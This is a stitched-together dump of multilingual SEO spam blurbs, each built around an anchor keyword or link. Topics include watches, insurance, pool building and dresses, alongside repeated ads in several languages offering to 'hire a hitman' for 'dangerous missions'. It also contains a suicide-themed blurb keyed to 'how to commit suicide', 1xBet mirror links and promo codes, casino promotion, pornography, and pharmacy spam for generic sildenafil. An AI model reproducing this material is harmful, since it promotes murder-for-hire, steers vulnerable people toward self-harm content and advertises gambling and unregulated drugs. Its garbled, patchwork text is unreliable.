Также, полис может охватывать компенсацию на медицинскую эвакуацию.
icforce.ru
Определённые государства требуют предъявление страховки для посещения.
Без страховки обращение к врачу могут стать дорогими.
Покупка страховки до поездки
Mechanical watches will forever stay relevant.
They represent engineering excellence and provide a level of detail that digital devices simply don’t replicate.
Each piece is powered by complex gears, making it both functional and elegant.
Aficionados admire the hand-assembled parts.
https://modavmode.ru/moda/328-singer-reimagined-shveytsarskie-hronografy-s-unikalnym-dizaynom/
Wearing a mechanical watch is not just about telling time, but about celebrating tradition.
Their designs are classic, often passed from generation to generation.
Ultimately, mechanical watches will forever hold their place.
This platform makes it possible to find specialists for temporary dangerous missions.
You can securely request services for unique operations.
All contractors have expertise in handling critical jobs.
killer for hire
The website guarantees private communication between employers and freelancers.
For those needing urgent assistance, the site is here for you.
Create a job and get matched with a skilled worker today!
На нашем ресурсе вы можете получить свежую ссылку 1xBet без ограничений.
Мы регулярно обновляем доступы, чтобы гарантировать беспрепятственный доступ к сайту.
Работая через альтернативный адрес, вы сможете участвовать в играх без ограничений.
1xbet зеркало
Наш ресурс облегчит доступ вам быстро найти свежее зеркало 1хбет.
Нам важно, чтобы любой игрок смог получить полный доступ.
Проверяйте новые ссылки, чтобы всегда оставаться в игре с 1xBet!
Данный ресурс — аутентичный онлайн-площадка Боттега Венета с доставлением по территории России.
У нас вы можете заказать оригинальные товары Боттега Венета без посредников.
Любая покупка имеют гарантию качества от бренда.
сумки bottega veneta
Перевозка осуществляется оперативно в любое место России.
Наш сайт предлагает безопасные способы оплаты и гарантию возврата средств.
Положитесь на официальном сайте Боттега Венета, чтобы наслаждаться оригинальными товарами!
在本站,您可以联系专门从事特定的危险任务的专家。
我们汇集大量技能娴熟的任务执行者供您选择。
无论是何种高风险任务,您都可以轻松找到专业的助手。
雇佣一名杀手
所有任务完成者均经过严格甄别,保障您的利益。
网站注重效率,让您的任务委托更加安心。
如果您需要详细资料,请与我们取得联系!
At this page, you can find top platforms for CS:GO gambling.
We have collected a wide range of gambling platforms dedicated to the CS:GO community.
Each site is thoroughly reviewed to ensure fair play.
best csgo case opening sites
Whether you’re a CS:GO enthusiast, you’ll effortlessly select a platform that suits your needs.
Our goal is to help you to connect with the top-rated CS:GO gaming options.
Start browsing our list at your convenience and upgrade your CS:GO playing experience!
На этом сайте вы обнаружите исчерпывающие сведения о партнерке: 1win.
Здесь размещены все детали работы, требования к участникам и возможные поощрения.
Все части детально описан, что делает доступным усвоить в нюансах процесса.
Также доступны FAQ по теме и подсказки для новичков.
Данные актуализируются, поэтому вы можете быть уверены в актуальности предоставленных материалов.
Источник поможет в изучении партнёрской программы 1Win.
Our service makes it possible to get in touch with professionals for temporary risky jobs.
Clients may easily request assistance for unique needs.
All listed individuals are experienced in executing intense tasks.
hire a hitman
This site offers private connections between users and specialists.
If you require urgent assistance, this platform is ready to help.
Submit a task and connect with an expert instantly!
Il nostro servizio permette il reclutamento di operatori per compiti delicati.
Gli utenti possono trovare esperti affidabili per lavori una tantum.
Ogni candidato sono valutati con severi controlli.
assumi assassino
Attraverso il portale è possibile consultare disponibilità prima di procedere.
La qualità continua a essere la nostra priorità.
Contattateci oggi stesso per affrontare ogni sfida in sicurezza!
Looking for reliable contractors available to handle one-time hazardous jobs.
Need someone to complete a high-risk job? Discover certified experts here for time-sensitive dangerous operations.
github.com/gallars/hireahitman
This website connects businesses to skilled professionals willing to take on hazardous one-off gigs.
Hire background-checked freelancers to perform dangerous jobs securely. Ideal when you need emergency situations demanding specialized expertise.
На этом сайте можно оформить заказ на проектирование и строительство бассейнов на территории Сочи и регионов Краснодарского края.
Выполняются различные типы бассейнов, такие как бетонные варианты.
Процесс стартует с анализа участка и учета особенностей проекта.
https://pbase.com/stroikarus/image/175417468
Все работы управляется специалистами, гарантирующими превосходный результат.
Бюджет рассчитывается индивидуально, что позволяет адаптироваться в воплощении планов.
Сопровождение и помощь оказываются от начала до конца, обеспечивая сотрудничество максимально комфортным.
Here, you can find a great variety of online slots from leading developers.
Users can enjoy classic slots as well as feature-packed games with stunning graphics and exciting features.
Even if you’re new or a seasoned gamer, there’s always a slot to match your mood.
casino
All slot machines are instantly accessible anytime and designed for laptops and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is easy to use, making it quick to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
Individuals consider ending their life because of numerous causes, frequently stemming from deep emotional pain.
A sense of despair can overwhelm their motivation to go on. Frequently, loneliness is a major factor in pushing someone toward such thoughts.
Conditions like depression or anxiety impair decision-making, causing people to recognize options to their pain.
how to commit suicide
Life stressors could lead a person to consider drastic measures.
Lack of access to help can make them feel stuck. Understand getting help can save lives.
欢迎光临,这是一个仅限成年人浏览的站点。
进入前请确认您已年满成年年龄,并同意遵守当地法律法规。
本网站包含成人向资源,请自行判断是否适合进入。 色情网站。
若不符合年龄要求,请立即停止访问。
我们致力于提供优质可靠的娱乐内容。
Welcome to our platform, where you can access special content created specifically for adults.
The entire collection available here is appropriate only for individuals who are 18 years old or above.
Ensure that you meet the age requirement before exploring further.
big cock
Experience a special selection of adult-only materials, and get started today!
This online service provides various pharmaceuticals for home delivery.
Users can securely buy treatments from your device.
Our catalog includes standard solutions and more specific prescriptions.
All products is provided by verified pharmacies.
is fildena the same as viagra
We maintain discreet service, with private checkout and on-time dispatch.
Whether you’re treating a cold, you’ll find safe products here.
Visit the store today and get stress-free support.
Our platform features a wide range of medical products for home delivery.
Anyone can quickly order needed prescriptions from your device.
Our inventory includes both common solutions and specialty items.
Each item is supplied through reliable distributors.
silagra generic viagra
We prioritize discreet service, with data protection and timely service.
Whether you’re managing a chronic condition, you’ll find trusted options here.
Visit the store today and experience stress-free support.
1XBet Promotional Code – Special Bonus maximum of $130
Use the One X Bet promo code: Code 1XBRO200 during sign-up on the app to access exclusive rewards offered by One X Bet for a welcome bonus up to 100%, for sports betting along with a 1950 Euros featuring one hundred fifty free spins. Open the app followed by proceeding through the sign-up steps.
This One X Bet promo code: Code 1XBRO200 provides a great welcome bonus for new users — full one hundred percent as much as €130 upon registration. Bonus codes are the key for accessing rewards, also One X Bet’s bonus codes are no exception. When applying the code, bettors have the chance of several promotions at different stages of their betting experience. Though you aren’t entitled for the welcome bonus, 1XBet India makes sure its regular customers get compensated via ongoing deals. Check the Promotions section on the site regularly to remain aware on the latest offers meant for current users.
1xbet free bet promo code india
What One X Bet bonus code is currently active today?
The bonus code applicable to One X Bet is 1XBRO200, enabling novice players registering with the betting service to access an offer amounting to $130. In order to unlock exclusive bonuses for casino and sports betting, make sure to type this special code for 1XBET while filling out the form. In order to benefit of this offer, potential customers should enter the promotional code 1xbet during the registration process to receive a full hundred percent extra applied to the opening contribution.
На этом сайте вы можете найти интерактивные видео сессии.
Вам нужны увлекательные диалоги деловые встречи, на платформе представлены варианты для всех.
Модуль общения разработана для связи людей глобально.
секс вирт чат
С высококачественным видео и чистым звуком, вся беседа остается живым.
Войти к публичным комнатам общаться один на один, опираясь на ваших потребностей.
Единственное условие — надежная сеть и совместимое устройство, и вы сможете подключиться.
On this site, find a wide range internet-based casino sites.
Searching for classic games new slot machines, you’ll find an option for every player.
The listed platforms fully reviewed for trustworthiness, allowing users to gamble securely.
gambling
What’s more, the site unique promotions and deals to welcome beginners and loyal customers.
Thanks to user-friendly browsing, discovering a suitable site is quick and effortless, enhancing your experience.
Keep informed regarding new entries with frequent visits, since new casinos are added regularly.
The Aviator Game combines exploration with high stakes.
Jump into the cockpit and play through aerial challenges for huge multipliers.
With its retro-inspired design, the game captures the spirit of early aviation.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – withdraw before it disappears to secure your winnings.
Featuring seamless gameplay and realistic background music, it’s a top choice for gambling fans.
Whether you’re testing luck, Aviator delivers uninterrupted thrills with every round.
这个网站 提供 丰富的 成人材料,满足 成年访客 的 喜好。
无论您喜欢 什么样的 的 影片,这里都 种类齐全。
所有 材料 都经过 严格审核,确保 高清晰 的 观看体验。
口交
我们支持 各种终端 访问,包括 平板,随时随地 畅享内容。
加入我们,探索 绝妙体验 的 私密乐趣。
Within this platform, explore a variety virtual gambling platforms.
Searching for traditional options latest releases, you’ll find an option for any taste.
The listed platforms fully reviewed to ensure security, enabling gamers to bet peace of mind.
play slots
What’s more, this resource unique promotions along with offers targeted at first-timers including long-term users.
Due to simple access, discovering a suitable site is quick and effortless, making it convenient.
Be in the know about the latest additions by visiting frequently, because updated platforms appear consistently.
У нас вы можете найти фото и видео для взрослых.
Контент подходит тем, кто старше 18.
У нас собраны разные стили и форматы.
Платформа предлагает высокое качество изображения.
порно онлайн негры
Вход разрешен после подтверждения возраста.
Наслаждайтесь эксклюзивным контентом.
Трендовые фасоны сезона нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Греческий стиль с драпировкой возвращаются в моду.
Разрезы на юбках создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — стиль и качество превратят вас в звезду вечера!
https://queenkaymusic.com/forums/topic/%d0%bd%d0%b8%d0%ba%d1%82%d0%be%d1%84%d0%be%d0%b1%d0%b8%d1%8f/page/41/#post-335228
Свадебные и вечерние платья нынешнего года отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани делают платье запоминающимся.
Греческий стиль с драпировкой возвращаются в моду.
Особый акцент на открытые плечи создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт сделают ваш образ идеальным!
http://werderau.de/viewtopic.php?f=4&t=75495
Looking for special 1xBet discount vouchers? This platform is your go-to resource to unlock valuable deals tailored for players .
Whether you’re a new user or a seasoned bettor , the available promotions guarantees maximum benefits for your first deposit .
Stay updated on daily deals to maximize your betting experience .
https://israelafrica.mn.co/posts/85680980
Promotional offers are tested for validity to ensure functionality this month .
Don’t miss out of exclusive perks to transform your betting strategy with 1xBet.
¿Necesitas códigos promocionales recientes de 1xBet? En nuestra plataforma podrás obtener bonificaciones únicas en apuestas deportivas .
La clave 1x_12121 ofrece a 6500 RUB para nuevos usuarios.
Además , activa 1XRUN200 y recibe un bono máximo de 32500 rublos .
https://s24.team/club/user/149/forum/1526/
Revisa las novedades para acumular más beneficios .
Las ofertas disponibles están actualizados para hoy .
No esperes y maximiza tus ganancias con 1xBet !